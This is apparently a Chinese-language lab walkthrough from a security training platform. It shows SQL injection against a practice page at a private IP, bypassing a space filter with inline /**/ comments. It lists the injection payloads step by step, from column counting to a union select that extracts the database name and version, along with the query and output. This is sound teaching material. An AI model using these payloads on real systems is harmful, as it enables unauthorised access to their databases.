 注释绕过空格
云演 | 让攻防更简单
一、输入and 1=1 发现过滤了空格
二、利用注释符进行进行绕过空格：id=1'/**/and/**/1=1%23
三、使用order by进行判断字段数:id=1'/**/order/**/by/**/3%23
四、使用联合查询:id=-1'/**/union/**/select/**/1,database(),version()%23
Load URL
192.168.30.124/space.php?id=-1'/**/union/**/select/**/1,database(),version()%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome man
SELECT * FROM users WHERE id='-1'/**/union/**/select/**/1,database(),version()#' LIMIT 0,1
Your Login name:security
Your Password:5.5.62-0ubuntu0.14.04.1